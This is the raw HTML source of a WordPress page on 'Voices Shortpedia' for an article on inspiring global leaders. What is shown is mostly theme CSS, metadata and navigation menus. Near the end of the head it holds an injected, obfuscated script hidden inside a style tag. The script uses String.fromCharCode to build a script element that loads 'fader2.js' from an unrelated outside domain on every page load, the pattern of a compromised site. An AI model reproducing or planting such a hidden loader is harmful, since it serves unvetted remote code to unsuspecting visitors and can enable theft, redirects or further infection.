        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/society/",
                    "name": "Society"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/",
                    "name": "3 Most Inspiring Global leaders of all time"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="3 Most Inspiring Global leaders of all time"/>
  <meta property="og:url" content="https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="In spite of their conditions, certain global leaders are great because of how they persevered with a goal, only to move on to do such extraordinary things that they continue to be respected even after their deaths. While some stood by their ideals and protested for the rights of others not to mentio"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg"/>
  <meta property="article:published_time" content="2020-11-23T07:54:48+05:30"/>
  <meta property="article:modified_time" content="2020-12-01T11:29:54+05:30" />
  <meta property="og:updated_time" content="2020-12-01T11:29:54+05:30" />
  <meta property="article:section" content="Society"/>
  <meta property="article:section" content="Education"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="3 Most Inspiring Global leaders of all time"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/"/>
  <meta name="twitter:description" content="In spite of their conditions, certain global leaders are great because of how they persevered with a goal, only to move on to do such extraordinary things that they continue to be respected even after their deaths. While some stood by their ideals and protested for the rights of others not to mentio"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-2545 single-format-standard td-standard-pack 3-most-inspiring-global-leaders-of-all-time global-block-template-12 single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_be1 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_be1" ><script>var block_tdi_1_be1 = new tdBlock();
block_tdi_1_be1.id = "tdi_1_be1";
block_tdi_1_be1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_be1","tdc_css_class":"tdi_1_be1","tdc_css_class_style":"tdi_1_be1_rand_style"}';
block_tdi_1_be1.td_column_number = "3";
block_tdi_1_be1.block_type = "td_block_mega_menu";
block_tdi_1_be1.post_count = "4";
block_tdi_1_be1.found_posts = "2287";
block_tdi_1_be1.header_color = "";
block_tdi_1_be1.ajax_pagination_infinite_stop = "";
block_tdi_1_be1.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_be1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_be1" id="tdi_2_6d2" data-td_block_id="tdi_1_be1" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_be1"  id="tdi_3_63d" data-td_block_id="tdi_1_be1" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_be1"  id="tdi_4_655" data-td_block_id="tdi_1_be1" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_be1"  id="tdi_5_563" data-td_block_id="tdi_1_be1" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_be1"  id="tdi_6_19f" data-td_block_id="tdi_1_be1" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_be1"  id="tdi_7_ee6" data-td_block_id="tdi_1_be1" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_be1"  id="tdi_8_316" data-td_block_id="tdi_1_be1" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_be1"  id="tdi_9_3e6" data-td_block_id="tdi_1_be1" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_be1"  id="tdi_10_828" data-td_block_id="tdi_1_be1" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_be1"  id="tdi_11_1ee" data-td_block_id="tdi_1_be1" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_be1"  id="tdi_12_511" data-td_block_id="tdi_1_be1" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_be1"  id="tdi_13_918" data-td_block_id="tdi_1_be1" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_be1"  id="tdi_14_1e6" data-td_block_id="tdi_1_be1" data-td_filter_value="38" 